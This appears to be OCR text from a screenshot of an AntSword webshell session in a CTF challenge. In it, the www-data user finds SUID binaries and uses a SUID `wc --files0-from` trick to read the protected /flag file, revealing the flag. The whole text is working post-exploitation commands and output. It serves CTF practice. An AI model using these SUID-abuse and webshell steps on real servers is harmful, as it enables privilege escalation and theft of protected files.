 中国蚁剑
AntSword 编辑 窗口 调试
>_ 39.99.148.41 39.99.148.41 >_ 172.22.1.18 172.22.1.18 >_ 146.56.225.89 >_ 146.56.225.89
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 8518e29313144c82 5.15.0-130-generic #140-Ubuntu SMP Wed Dec 18 17:59:53 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
index.php
shell.php
wc
(www-data:/var/www/html) $ cat /flag
cat: /flag: Permission denied
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/var/www/html/wc
/bin/umount
/bin/mount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
(www-data:/var/www/html) $ /var/www/html/wc --files0-from "/flag"
/var/www/html/wc: 'NSSCTF{1f48dc8e-579f-4f32-8ece-493a7141d9a4}'$'\n': No such file or directory
(www-data:/var/www/html) $